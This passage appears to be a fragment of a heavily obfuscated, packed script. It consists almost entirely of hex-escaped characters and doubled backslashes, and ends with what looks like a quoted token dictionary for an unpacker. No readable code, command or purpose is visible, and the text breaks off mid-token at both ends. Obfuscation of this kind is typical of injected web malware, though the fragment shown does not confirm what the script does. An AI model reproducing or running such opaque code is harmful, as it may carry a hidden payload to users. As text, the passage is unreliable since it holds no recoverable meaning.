x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5